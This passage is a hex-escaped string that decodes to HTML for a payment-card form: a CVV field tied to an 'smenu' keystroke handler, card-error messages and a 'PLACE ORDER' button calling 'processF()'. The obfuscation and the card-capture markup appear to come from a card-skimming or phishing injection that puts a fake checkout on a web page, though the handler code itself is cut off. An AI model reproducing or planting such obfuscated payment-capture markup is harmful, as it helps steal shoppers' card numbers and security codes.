x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x